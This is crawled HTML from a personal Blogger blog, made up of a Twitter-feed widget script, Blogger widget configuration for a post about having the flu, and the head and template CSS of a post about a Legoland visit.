var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY47tcqcj5kFQxhmw8Lq2GqyAbphMA:1769407713123';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5232759223373390396','//blisspeace.blogspot.com/2013/04/arhhflu.html','5232759223373390396');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5232759223373390396', 'title': '.....times of refreshing.....', 'url': 'http://blisspeace.blogspot.com/2013/04/arhhflu.html', 'canonicalUrl': 'http://blisspeace.blogspot.com/2013/04/arhhflu.html', 'homepageUrl': 'http://blisspeace.blogspot.com/', 'searchUrl': 'http://blisspeace.blogspot.com/search', 'canonicalHomepageUrl': 'http://blisspeace.blogspot.com/', 'blogspotFaviconUrl': 'http://blisspeace.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22http://blisspeace.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22.....times of refreshing..... - RSS\x22 href\x3d\x22http://blisspeace.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5232759223373390396/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22http://blisspeace.blogspot.com/feeds/5384577932268599548/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5764582777920328', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5384577932268599548', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6bi2MJe0_DMv9SKy2YksUmtNHbn9hkilKKbhzc_h2PlyvcsjukMhwqEYJdgIf1YM-dTDX7OUHLP30nYJkEvq0Zi7iPsWpBxYBgTeNsxgLeyN2CH1pFXl7D41oep1ux5Gc2N66iqYYKNkx/s72-c/C360_2013-04-13-15-37-53-806.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6bi2MJe0_DMv9SKy2YksUmtNHbn9hkilKKbhzc_h2PlyvcsjukMhwqEYJdgIf1YM-dTDX7OUHLP30nYJkEvq0Zi7iPsWpBxYBgTeNsxgLeyN2CH1pFXl7D41oep1ux5Gc2N66iqYYKNkx/s1600/C360_2013-04-13-15-37-53-806.jpg', 'pageName': 'arhh...flu...', 'pageTitle': '.....times of refreshing.....: arhh...flu...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'arhh...flu...', 'description': 'Not a good week for me as I was down with a flu and only recovering now. Sometimes I am wondering whether docs who prescribed weak medicines...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6bi2MJe0_DMv9SKy2YksUmtNHbn9hkilKKbhzc_h2PlyvcsjukMhwqEYJdgIf1YM-dTDX7OUHLP30nYJkEvq0Zi7iPsWpBxYBgTeNsxgLeyN2CH1pFXl7D41oep1ux5Gc2N66iqYYKNkx/s1600/C360_2013-04-13-15-37-53-806.jpg', 'url': 'http://blisspeace.blogspot.com/2013/04/arhhflu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5384577932268599548}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 20}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blisspeace.blogspot.com/2013/03/back-to-legoland.html
body_size: 49635
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blisspeace.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blisspeace.blogspot.com/2013/03/back-to-legoland.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="http://blisspeace.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=".....times of refreshing..... - RSS" href="http://blisspeace.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://www.blogger.com/feeds/5232759223373390396/posts/default" />

<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="http://blisspeace.blogspot.com/feeds/6164285216489905866/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7arXwRrGxXtSwVkf7Qxexjb8G17V8dUHi2Gu-VAQXf3nUkWEJKkxHiOXC2zukhJHXgB6H4GW3AL5T81-Zt8VZkMVc0quA9hC4I81zat6DRMLImfqhQcy_5VdEiyoLaGPq0G1pewN4Q2Z/s1600/20130323_184155-001.jpg' rel='image_src'/>
<meta content='http://blisspeace.blogspot.com/2013/03/back-to-legoland.html' property='og:url'/>
<meta content='Back to Legoland....' property='og:title'/>
<meta content='My kid already pestered me to bring him to Legoland again for weeks. He had been there for 5 times while I was there for 3 times. So, plus o...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7arXwRrGxXtSwVkf7Qxexjb8G17V8dUHi2Gu-VAQXf3nUkWEJKkxHiOXC2zukhJHXgB6H4GW3AL5T81-Zt8VZkMVc0quA9hC4I81zat6DRMLImfqhQcy_5VdEiyoLaGPq0G1pewN4Q2Z/w1200-h630-p-k-no-nu/20130323_184155-001.jpg' property='og:image'/>
<title>
Back to Legoland.... - .....times of refreshing.....
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Back to Legoland....' property='og:title'/>
<meta content='http://blisspeace.blogspot.com/2013/03/back-to-legoland.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7arXwRrGxXtSwVkf7Qxexjb8G17V8dUHi2Gu-VAQXf3nUkWEJKkxHiOXC2zukhJHXgB6H4GW3AL5T81-Zt8VZkMVc0quA9hC4I81zat6DRMLImfqhQcy_5VdEiyoLaGPq0G1pewN4Q2Z/s1600/20130323_184155-001.jpg' property='og:image'/>
<meta content='.....times of refreshing.....' property='og:site_name'/>
<meta content='http://blisspeace.blogspot.com/' name='twitter:domain'/>
<meta content='Back to Legoland....' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7arXwRrGxXtSwVkf7Qxexjb8G17V8dUHi2Gu-VAQXf3nUkWEJKkxHiOXC2zukhJHXgB6H4GW3AL5T81-Zt8VZkMVc0quA9hC4I81zat6DRMLImfqhQcy_5VdEiyoLaGPq0G1pewN4Q2Z/s1600/20130323_184155-001.jpg' name='twitter:image'/>
<meta content='Back to Legoland....' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQxvi4kMIrzZr1sejjFOFSNPCfirhiuJ-h0FGbxWXjPpblc2C9l6X7AufMS3jAWWn0t_HZHiNw2wMolK5Phyphenhyphenh76FKLT6szrFoOLwDbT6JitJt-M8Uqr4E05THaiUSNxdZANSWwfQ7JCpc/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiYDXlgXeDxNTvZQoL7Tp3y6tphB0RKBioDbP6_fYb4Ar2InyeOMTFBKSZWSqLezjQHhuvedoWPPL49_f1mkOyGQ9XFkbyXypj5tj-twr3DyJG8lN72oVS2f7hwsczmTdUzpm0mOkU-jo/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
